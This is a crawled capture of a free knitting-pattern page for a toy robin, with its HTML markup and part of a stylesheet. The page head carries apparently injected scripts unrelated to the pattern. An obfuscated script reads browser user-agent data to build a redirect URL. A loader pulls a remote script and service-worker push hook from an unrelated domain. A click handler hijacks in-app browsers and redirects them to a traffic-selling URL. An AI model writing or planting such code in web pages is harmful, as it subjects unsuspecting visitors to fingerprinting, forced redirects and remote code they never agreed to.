

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://free-craftpatterns.com/pattern-detail/robin-redbreast
body_size: 5437
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><link rel="apple-touch-icon" sizes="57x57" href="/icons/apple-icon-57x57.png"/><link rel="apple-touch-icon" sizes="60x60" href="/icons/apple-icon-60x60.png"/><link rel="apple-touch-icon" sizes="72x72" href="/icons/apple-icon-72x72.png"/><link rel="apple-touch-icon" sizes="76x76" href="/icons/apple-icon-76x76.png"/><link rel="apple-touch-icon" sizes="114x114" href="/icons/apple-icon-114x114.png"/><link rel="apple-touch-icon" sizes="120x120" href="/icons/apple-icon-120x120.png"/><link rel="apple-touch-icon" sizes="144x144" href="/icons/apple-icon-144x144.png"/><link rel="apple-touch-icon" sizes="152x152" href="/icons/apple-icon-152x152.png"/><link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-icon-180x180.png"/><link rel="icon" type="image/png" sizes="192x192" href="/icons/android-icon-192x192.png"/><link rel="icon" type="image/png" sizes="32x32" href="/icons/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="96x96" href="/icons/favicon-96x96.png"/><link rel="icon" type="image/png" sizes="16x16" href="/icons/favicon-16x16.png"/><link rel="manifest" href="/icons/manifest.json"/><meta name="msapplication-TileColor" content="#ffffff"/><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"/><meta name="theme-color" content="#ffffff"/><meta name="viewport" content="width=device-width, initial-scale=1"/><script type="text/javascript" src="https://app.termly.io/embed.min.js" data-auto-block="on" data-website-uuid="2e8cf740-c32f-4f43-a1b6-a932f1db28f8"></script><title>Free Knitting Pattern | Robin Redbreast</title><meta name="robots" content="index,follow"/><meta name="description" content="A kind-of festive #freebeefridayknits ho ho ho!

well it is if you’re in &amp; around Europe and UK - in the States I believe the dear Robin Redbreast is a harbinger of Spring and not Christmas?

and may I let you be the first to add wire legs to yours? - I’ve yet to master wire/ plyers!!

A really easy knit but you’ll no doubt have noted the embroidered breast - (eek maybe?) - but not as tricky as it looks I promise and I do add a ‘step-by-step how-to’ within the pattern - in fact please note (thinking printer) pages 3, 4 and 5 - are a bit colour/ image heavy!

Let this be a bird for you - for your home decoration/ tree - whatever - mine are well admired as will yours be!"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@site"/><meta name="twitter:creator" content="@handle"/><meta property="og:title" content="Robin Redbreast"/><meta property="og:description" content="A kind-of festive #freebeefridayknits ho ho ho!

well it is if you’re in &amp; around Europe and UK - in the States I believe the dear Robin Redbreast is a harbinger of Spring and not Christmas?

and may I let you be the first to add wire legs to yours? - I’ve yet to master wire/ plyers!!

A really easy knit but you’ll no doubt have noted the embroidered breast - (eek maybe?) - but not as tricky as it looks I promise and I do add a ‘step-by-step how-to’ within the pattern - in fact please note (thinking printer) pages 3, 4 and 5 - are a bit colour/ image heavy!

Let this be a bird for you - for your home decoration/ tree - whatever - mine are well admired as will yours be!"/><meta property="og:url" content="https://free-craftpatterns.com/pattern-detail/robin-redbreast"/><meta property="og:image" content="https://api.cheryx.com/images/free_pattern_Robin Redbreast_2022-02-08T15:39:08.405Z.jpg"/><meta property="og:image:alt" content="Robin Redbreast"/><meta property="og:site_name" content="Free Craft Patterns - Download and Print Now"/><link rel="preload" as="image" href="https://api.cheryx.com/images/free_pattern_Robin Redbreast_2022-02-08T15:39:08.405Z.jpg"/><meta name="next-head-count" content="33"/><script async="" src="https://www.googletagmanager.com/gtag/js?id=G-FWS4M6G3YE"></script><script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', 'G-FWS4M6G3YE', {
              page_path: window.location.pathname,
            });
          </script><script>
                var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
                var s = document.createElement('script');
                s.src='//desekansr.com/aae/a8dde/mw.min.js?z=9202751'+'&sw=/sw-check-permissions-d9c83.js'+'&nouns=1';
                s.onload = function(result) {
                    switch (result) {
                        case 'onPermissionDefault':break;
                        case 'onPermissionAllowed':break;
                        case 'onPermissionDenied':break;
                        case 'onAlreadySubscribed':break;
                        case 'onNotificationUnsupported':break;
                    }
                };
                document.head.appendChild(s);
              </script><script>
                function isInApp() {
                    const regex = new RegExp(`(WebView|(iPhone|iPod|iPad)(?!.*Safari/)|Android.*(wv))`, 'ig');
                    return Boolean(navigator.userAgent.match(regex));
                }

                function initInappRd() {
                    var landingpageURL = window.location.hostname + window.location.pathname + window.location.search;
                    var completeRedirectURL = 'intent://' + landingpageURL + '#Intent;scheme=https;package=com.android.chrome;end';
                    var trafficbackURL = "https://shedroobsoa.net/4/9202803/";
                    var ua = navigator.userAgent.toLowerCase();

                    if (isInApp() && (ua.indexOf('fb') !== -1 || ua.indexOf('android') !== -1 || ua.indexOf('wv') !== -1)) {
                        document.body.addEventListener('click', function () {
                            window.onbeforeunload = null;
                            window.open(completeRedirectURL, '_system');
                            setTimeout(function () {
                                window.location.replace(trafficbackURL);
                            }, 1000);
                        });
                    }
                }

                if (document.readyState === 'loading') {
                    document.addEventListener('DOMContentLoaded', initInappRd);
                } else {
                    initInappRd();
                }
              </script><link rel="preload" href="/_next/static/css/75d55663aa92e076.css" as="style"/><link rel="stylesheet" href="/_next/static/css/75d55663aa92e076.css" data-n-g=""/><link rel="preload" href="/_next/static/css/f8d986d65ae93d28.css" as="style"/><link rel="stylesheet" href="/_next/static/css/f8d986d65ae93d28.css" data-n-p=""/><link rel="preload" href="/_next/static/css/49355c6928459f5e.css" as="style"/><link rel="stylesheet" href="/_next/static/css/49355c6928459f5e.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-74ee0c5b2d59948b.js" defer=""></script><script src="/_next/static/chunks/framework-2c79e2a64abdb08b.js" defer=""></script><script src="/_next/static/chunks/main-e6056826ef800c0e.js" defer=""></script><script src="/_next/static/chunks/pages/_app-84154afe98e6bbb9.js" defer=""></script><script src="/_next/static/chunks/706-87ced2d0329bdd25.js" defer=""></script><script src="/_next/static/chunks/97-01643cfe5e25dde7.js" defer=""></script><script src="/_next/static/chunks/88-972d1784a970181e.js" defer=""></script><script src="/_next/static/chunks/pages/pattern-detail/%5Bid%5D-460ee6ac023ab875.js" defer=""></script><script src="/_next/static/vwNCCG2OXoNDbJLnzC-gH/_buildManifest.js" defer=""></script><script src="/_next/static/vwNCCG2OXoNDbJLnzC-gH/_ssgManifest.js" defer=""></script></head><body><div id="__next"><div><main class="Home_main__OVLM4"><div class="Home_topbar__VGFUC"><div class="Home_leftSide__z_Vrc">SHARE YOUR FREE PATTERN</div><a class="Home_signinBtn__ZY9_B" href="/login">SIGN IN / LOGIN</a></div><div class="Home_headlogo__DCvP7"><div class="Home_logo__FLQOc"><div class="Home_sheep__MpYp5"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="Black sheep" src="[data-uri]" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="Black sheep" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" src="/images/logo.png"/></noscript></span></div><div class="Home_title__q0Qg4"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="Free Craft Patterns - Download and Print Now" src="[data-uri]" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="Free Craft Patterns - Download and Print Now" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" src="/images/title.png"/></noscript></span></div></div></div><div class="Home_topMenu__cYF7O"><div class="Home_leftBlock__QnfNO"><a class="Home_menuLink__ErlJW " href="/knitting">Knitting</a><a class="Home_menuLink__ErlJW " href="/crochet">Crochet</a><a class="Home_menuLink__ErlJW" href="/upload-pattern">Share your free patterns</a><a class="Home_menuLink__ErlJW" href="https://www.facebook.com/groups/963502884375335/?notif_id=1644247443822412&amp;notif_t=page_group_link&amp;ref=notif">Get more Free patterns</a><div class="Home_newItemWrapper__ecDT_"><div class="Home_newItem__fRbQY"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="New" src="[data-uri]" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="New" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" src="/images/new-icon.png"/></noscript></span></div><a href="/collections" class="Home_menuLink__ErlJW Home_noBorder__Fz9ox">Collections</a></div><div class="Home_hamburger__7cc1A"><div class="Home_line__tAatH"></div><div class="Home_line__tAatH"></div><div class="Home_line__tAatH"></div></div></div><div class="Home_righBlock__h7H1v"><input type="text" placeholder="Search" value=""/><div class="Home_searchButton__Txss1"><div class="Home_searchIcon__3HPGu"></div></div></div></div><div class="Home_body__rmfLT"><nav class="LeftMenu_categoryMenu__5tUmW "></nav><div class="Home_center__qt9SV"><div class="Sublink_wrapper__dwxZj "><div class="Sublink_wrapperLink__RlLmR"><a href="/">Home</a><div class="Sublink_spliter__UheHa">&gt;</div></div><div class="Sublink_wrapperLink__RlLmR"><div>Pattern Detail</div></div></div><div class="PatternDetail_wrapper__oG3XU"><div class="PatternDetail_info__8Xjtc"><div class="PatternDetail_img__n_TUL"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="Robin Redbreast" src="https://api.cheryx.com/images/free_pattern_Robin Redbreast_2022-02-08T15:39:08.405Z.jpg" decoding="async" data-nimg="fill" class="PatternDetail_img__n_TUL" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/></span></div><div class="PatternDetail_rightInfo__1MaIv"><div class="PatternDetail_title__WKfLx">Robin Redbreast</div><div class="PatternDetail_author__nOrta"><div class="PatternDetail_label__DsI9V">Pattern By</div><div class="PatternDetail_name__zPKQZ">Claire Garland</div></div><div class="PatternDetail_star__8GTU8"><div class="Rating_wrapper__TL66X"><img alt="star" class="Rating_star__KFrke" src="/images/star1.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star1.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star1.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star1.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star1.png"/></div></div></div></div><div class="PatternDetailContent_content__SZ3_4"><div class="PatternInfo_wrapper___K0t9"><div class="PatternInfo_title__irtGo">Needles &amp; Crochet hook size</div><div class="PatternInfo_info__zfteZ">- Single Point: US 5 - 3.75 mm</div></div><div class="PatternInfo_wrapper___K0t9"><div class="PatternInfo_title__irtGo">Yarn Weight</div><div class="PatternInfo_info__zfteZ">- Sport</div></div><div class="PatternInfo_wrapper___K0t9"><div class="PatternInfo_title__irtGo">Materials</div><div class="PatternInfo_info__zfteZ">Toy filling, blunt ended yarn sewing needle, 2 x 6mm amigurami-style toy eyes,
varying shades of orange and orangey-red and optional grey sranded embroidery threads</div></div><div class="PatternInfo_wrapper___K0t9"><div class="PatternInfo_title__irtGo">Finished size</div><div class="PatternInfo_info__zfteZ"> One given - makes a birds that&#x27;s approx. 17cm long</div></div><div class="PatternInfo_wrapper___K0t9"><div class="PatternInfo_title__irtGo">Description</div><div class="PatternInfo_info__zfteZ">A kind-of festive #freebeefridayknits ho ho ho!

well it is if you’re in &amp; around Europe and UK - in the States I believe the dear Robin Redbreast is a harbinger of Spring and not Christmas?

and may I let you be the first to add wire legs to yours? - I’ve yet to master wire/ plyers!!

A really easy knit but you’ll no doubt have noted the embroidered breast - (eek maybe?) - but not as tricky as it looks I promise and I do add a ‘step-by-step how-to’ within the pattern - in fact please note (thinking printer) pages 3, 4 and 5 - are a bit colour/ image heavy!

Let this be a bird for you - for your home decoration/ tree - whatever - mine are well admired as will yours be!</div></div></div><div class="SkillLevel_wrapper__nSEyK"><div class="SkillLevel_left___dH5V"><div class="SkillLevel_img__fRhpK"></div><div class="SkillLevel_label__fXr24">Skill Level: </div><div class="SkillLevel_text__RGr6x">Easy</div></div><div class="SkillLevel_right__02mpz"><div class="SkillLevel_star__qOYJj"><div class="Rating_wrapper__TL66X"><img alt="star" class="Rating_star__KFrke" src="/images/star2.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star2.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star2.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star2.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star2.png"/></div></div></div></div><div class="PatternDetail_getPattern___24qe"><div class="ShareGetButton_buttonShare__QbTr4 PatternDetail_button__ToA4B"><a class="ShareGetButton_button__27ECx" href="/pattern-detail/robin-redbreast#">DOWNLOAD PATTERN</a></div></div><a class="PatternDetail_link__8oXlg" href="https://www.facebook.com/groups/963502884375335/?notif_id=1644247443822412&amp;notif_t=page_group_link&amp;ref=notif">&gt;&gt; Get more Free patterns &lt;&lt;</a></div></div><div class="Home_right__Q3ZHY"><div class="TopPattern_topPattern__yG3LO"><div class="HeaderSession_title__zXYi2 undefined">Top Free Patterns</div><div class="TopPattern_image__2W4WQ"></div><div class="TopPattern_list__yxlKV"></div></div></div></div></main><footer class="Home_footer__zed0_"><div class="Home_link__huVil"><div class="Home_followUs__JJGN9">FOLLOW US</div><img alt="facebook" class="Home_fb__z3Ig7" src="/images/fb.png" href="https://www.facebook.com/groups/963502884375335/?notif_id=1644247443822412&amp;notif_t=page_group_link&amp;ref=notif"/><img alt="instagram" class="Home_ins__gMrEU" src="/images/ins.png" href="https://www.instagram.com/free_craft_patterns/?fbclid=IwAR1f_Nvw0g1gK3zKIgPePxf7TL3zEjcTWtG7zpiNL7vM0KTbABRyz8_tmpU"/></div><div class="Home_bottom__ah91x"><div class="Home_item__bKNkF">Home</div><div class="Home_item__bKNkF">Share your free patterns</div><div class="Home_item__bKNkF">Contact us</div></div></footer></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"pattern":{"yarnWeights":["sport"],"patternTypes":["toys"],"skillLevels":["easy"],"rating":5,"votes":520,"_id":"62028e9dc771298d3203e90d","patternName":"Robin Redbreast","patternId":"robin-redbreast","patternType":"knitting","patternImage":"//api.cheryx.com/images/free_pattern_Robin Redbreast_2022-02-08T15:39:08.405Z.jpg","needles":[{"_id":"642b7ffe653228e27f072af3","key":"single_point","size":"US 5 - 3.75 mm"}],"materials":"Toy filling, blunt ended yarn sewing needle, 2 x 6mm amigurami-style toy eyes,\r\nvarying shades of orange and orangey-red and optional grey sranded embroidery threads","finishedSize":" One given - makes a birds that's approx. 17cm long","description":"A kind-of festive #freebeefridayknits ho ho ho!\r\n\r\nwell it is if you’re in \u0026 around Europe and UK - in the States I believe the dear Robin Redbreast is a harbinger of Spring and not Christmas?\r\n\r\nand may I let you be the first to add wire legs to yours? - I’ve yet to master wire/ plyers!!\r\n\r\nA really easy knit but you’ll no doubt have noted the embroidered breast - (eek maybe?) - but not as tricky as it looks I promise and I do add a ‘step-by-step how-to’ within the pattern - in fact please note (thinking printer) pages 3, 4 and 5 - are a bit colour/ image heavy!\r\n\r\nLet this be a bird for you - for your home decoration/ tree - whatever - mine are well admired as will yours be!","patternFile":"https://drive.google.com/uc?export=download\u0026id=1SxAR5x5zv7wike4jM_816O0uIVz3WRiy","patternBy":"Claire Garland","email":"vungoc101230@gmail.com","createdAt":"2022-02-08T15:39:09.443Z","updatedAt":"2025-04-21T11:58:55.028Z","__v":6,"isPublished":true}},"__N_SSG":true},"page":"/pattern-detail/[id]","query":{"id":"robin-redbreast"},"buildId":"vwNCCG2OXoNDbJLnzC-gH","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4179656549806780" crossorigin="anonymous"></script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/css/75d55663aa92e076.css
body_size: -21
content:
body,html{overflow-x:hidden}*,body{padding:0;margin:0;font-family:Biryani,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif}img{-webkit-user-drag:none;-khtml-user-drag:none;-moz-user-drag:none;-o-user-drag:none;user-drag:none}.muti-select__input-container{min-width:50px}a{color:inherit;text-decoration:none}*{box-sizing:border-box}@font-face{font-family:Biryani;src:url(/fonts/Biryani/Biryani-ExtraLight.ttf);font-style:normal;font-weight:200;font-display:swap}@font-face{font-family:Biryani;src:url(/fonts/Biryani/Biryani-Light.ttf);font-style:normal;font-weight:300;font-display:swap}@font-face{font-family:Biryani;src:url(/fonts/Biryani/Biryani-Regular.ttf);font-style:normal;font-weight:400;font-display:swap}@font-face{font-family:Biryani;src:url(/fonts/Biryani/Biryani-SemiBold.ttf);font-style:normal;font-weight:500;font-display:swap}@font-face{font-family:Biryani;src:url(/fonts/Biryani/Biryani-Bold.ttf);font-style:normal;font-weight:600;font-display:swap}@font-face{font-family:Biryani;src:url(/fonts/Biryani/Biryani-ExtraBold.ttf);font-style:normal;font-weight:700;font-display:swap}@font-face{font-family:Biryani;src:url(/fonts/Biryani/Biryani-Black.ttf);font-style:normal;font-weight:800;font-display:swap}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/css/6b4456b4da519298.css
body_size: 3615
content:
body.react-confirm-alert-body-element{overflow:hidden}.react-confirm-alert-blur{filter:url(#gaussian-blur);filter:blur(2px);-webkit-filter:blur(2px)}.react-confirm-alert-overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99;background:hsla(0,0%,100%,.9);display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center;-ms-align-items:center;align-items:center;opacity:0;animation:react-confirm-alert-fadeIn .5s .2s forwards}.react-confirm-alert-body{font-family:Arial,Helvetica,sans-serif;width:400px;padding:30px;text-align:left;background:#fff;border-radius:10px;box-shadow:0 20px 75px rgba(0,0,0,.13);color:#666}.react-confirm-alert-svg{position:absolute;top:0;left:0}.react-confirm-alert-body>h1{margin-top:0}.react-confirm-alert-body>h3{margin:0;font-size:16px}.react-confirm-alert-button-group{display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:flex-start;margin-top:20px}.react-confirm-alert-button-group>button{outline:none;background:#333;border:none;display:inline-block;padding:6px 18px;color:#eee;margin-right:10px;border-radius:5px;font-size:12px;cursor:pointer}@keyframes react-confirm-alert-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ShareGetButton_slideInLeft__6Rlok{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.ShareGetButton_flexStart__xsU7d{justify-content:flex-start}.ShareGetButton_mb1__DS8_T{margin-bottom:8px}.ShareGetButton_mb2__qZiuo{margin-bottom:16px}.ShareGetButton_mb3__JjXG6{margin-bottom:24px}.ShareGetButton_mb4__jzche{margin-bottom:32px}.ShareGetButton_buttonShare__QbTr4{cursor:pointer;width:470px;height:48px;background-color:#81abb4;display:flex;justify-content:center;align-items:center;box-shadow:0 4px 4px rgba(0,0,0,.25)}@media(max-width:641px){.ShareGetButton_buttonShare__QbTr4{width:100%}}.ShareGetButton_buttonShare__QbTr4 .ShareGetButton_button__27ECx{padding-top:7px;border:2px solid #fff;width:462px;height:40px;display:flex;justify-content:center;align-items:center;font-size:20px;line-height:35.3px;font-weight:700;color:#fff}@media(max-width:641px){.ShareGetButton_buttonShare__QbTr4 .ShareGetButton_button__27ECx{width:calc(100% - 5px)}}@keyframes LeftMenu_slideInLeft__w_cwt{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.LeftMenu_flexStart__x_btB{justify-content:flex-start}.LeftMenu_mb1__y9dJr{margin-bottom:8px}.LeftMenu_mb2__nuC5I{margin-bottom:16px}.LeftMenu_mb3__KxqAC{margin-bottom:24px}.LeftMenu_mb4__ZwIK2{margin-bottom:32px}.LeftMenu_categoryMenu__5tUmW{padding-right:27px;font-size:18px;line-height:31.77px;min-width:230px}@media(max-width:641px){.LeftMenu_categoryMenu__5tUmW{display:none}}@media(min-width:641px)and (max-width:1024px){.LeftMenu_categoryMenu__5tUmW{display:none}}.LeftMenu_categoryMenu__5tUmW.LeftMenu_mobile__skpPN{display:block}.LeftMenu_categoryMenu__5tUmW .LeftMenu_devider__KlXYF{display:block;border-bottom:1px solid #beb9b9;width:50%;margin-bottom:15px}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx{display:block;padding-bottom:10px;color:#494848;font-weight:300;cursor:pointer}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx.LeftMenu_selected__0lRQw,.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx:hover{font-weight:500}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx.LeftMenu_highlight__QcCNM{color:#d7794b}@keyframes Home_slideInLeft__c5vxl{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.Home_flexStart__t3Ito{justify-content:flex-start}.Home_mb1__0xrP5{margin-bottom:8px}.Home_mb2__nGKMW{margin-bottom:16px}.Home_mb3__Yn9bF{margin-bottom:24px}.Home_mb4__mrHlj{margin-bottom:32px}.Home_patternImage__eB0Tt{width:50px;height:50px;margin:auto}.Home_patternImage__eB0Tt img{width:100%;height:auto;max-height:100%}.Home_buttonSwitchMode__3lpea{margin:10px 0;padding:7px 19px 5px;cursor:pointer;background-color:#81abb4;border:none;color:#fff;border-radius:2px}.Home_newItemWrapper__ecDT_{position:relative;display:flex;align-items:center;cursor:pointer}.Home_newItemWrapper__ecDT_ .Home_newItem__fRbQY{position:absolute;top:0;right:0;width:30px;height:30px}.Home_pagination__iDahv{display:flex;list-style:none;justify-content:center;align-items:center;margin-top:20px}@media(max-width:641px){.Home_pagination__iDahv{margin-top:10px;margin-bottom:18px}}.Home_pagination__iDahv .Home_nextClassName__ZMFzL,.Home_pagination__iDahv .Home_pageLinkClassName__NBFzq,.Home_pagination__iDahv .Home_previousClassName__YLlQ_{color:#928e8e;width:30px;height:30px;border-radius:50%;cursor:pointer;display:flex;justify-content:center;align-self:center;margin:0 2px;padding-top:3px;outline:none}.Home_pagination__iDahv .Home_activeLinkClassName__tRpb8{background-color:#928e8e;color:#fff;outline:none}.Home_main__OVLM4{display:flex;flex-direction:column}.Home_breakcrum___4Iy4{margin-top:25px}@media(max-width:641px){.Home_breakcrum___4Iy4{margin-top:0}}.Home_breakcrum___4Iy4.Home_mt0__Caya8{margin-top:0}.Home_adstop__Z0h3h{width:100%;height:220px;background-color:#f4f4f4;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_adstop__Z0h3h{display:none;height:75px}}.Home_comingSoonWrapper__uyyCG{width:100%;display:flex;justify-content:center;align-items:center}.Home_comingSoon__ROTz9{width:60%}.Home_topbar__VGFUC{height:34px;background-color:#d6d6d6;display:flex;justify-content:flex-end;position:relative}@media(max-width:641px){.Home_topbar__VGFUC{justify-content:space-between}}.Home_topbar__VGFUC .Home_leftSide__z_Vrc{display:none;color:#494848;font-weight:400;font-size:14px;line-height:24.71px;outline:none;border:none;background:transparent;justify-content:center;align-items:center;padding:3px 0 0;margin:0 0 0 8px}@media(max-width:641px){.Home_topbar__VGFUC .Home_leftSide__z_Vrc{display:flex}}.Home_topbar__VGFUC .Home_userMenu__H3exf{width:300px;position:absolute;z-index:1;right:0;background-color:#fff;top:34px}.Home_topbar__VGFUC .Home_userMenu__H3exf .Home_userMenuItem__4mdpS{padding:5px 10px;cursor:pointer}.Home_topbar__VGFUC .Home_userMenu__H3exf .Home_userMenuItem__4mdpS:hover{background-color:#d6d6d6}.Home_topbar__VGFUC .Home_userMenu__H3exf{box-shadow:0 1px 1px 0 #706c6c}.Home_topbar__VGFUC .Home_username___GhQz{max-width:30%;overflow:hidden;text-overflow:ellipsis;margin-top:5px}.Home_topbar__VGFUC .Home_signinBtn__ZY9_B{color:#494848;font-weight:400;font-size:14px;line-height:24.71px;outline:none;border:none;background:transparent;display:flex;justify-content:center;align-items:center;padding:3px 0 0;cursor:pointer;margin:0 26px 0 0}@media(max-width:641px){.Home_topbar__VGFUC .Home_signinBtn__ZY9_B{margin-right:15px}}.Home_topbar__VGFUC .Home_signinBtn__ZY9_B:hover{font-weight:500}.Home_headlogo__DCvP7{height:223px}@media(max-width:641px){.Home_headlogo__DCvP7{height:88px}}.Home_headlogo__DCvP7{display:flex;justify-content:center;align-items:center}.Home_headlogo__DCvP7 .Home_logo__FLQOc{cursor:pointer;height:100px}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc{height:50px}}.Home_headlogo__DCvP7 .Home_logo__FLQOc{display:flex;align-items:center}.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_sheep__MpYp5{height:100px;width:100px;position:relative}@media(max-width:641px){.Home_headlogo__DCvP7 